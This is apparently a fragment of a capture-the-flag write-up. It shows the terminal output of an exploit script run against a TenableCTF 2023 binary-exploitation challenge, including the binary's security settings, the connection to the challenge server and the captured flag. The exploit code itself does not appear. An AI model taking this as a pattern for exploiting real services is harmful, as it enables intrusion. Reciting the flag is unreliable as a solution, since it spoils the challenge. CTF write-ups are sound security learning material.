 └─$ python exploit.py REMOTE
[*] '/home/kali/git/WriteUps/CTF Events/2023-TenableCTF/pwn-Skiddyana-Pwnz-and-the-Loom-of-Fate/loom'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[+] Opening connection to 0.cloud.chals.io on port 33616: Done
[*] Switching to interactive mode
'
1) Yes
2) No
>
You stretch the fabric of this reality, its premise worn thin.
...th...this is what you destroyed reality for?
Ok. Well. It's yours.
flag{d0nt_f0rg3t_y0ur_h4t}
[*] Got EOF while reading in interactive
$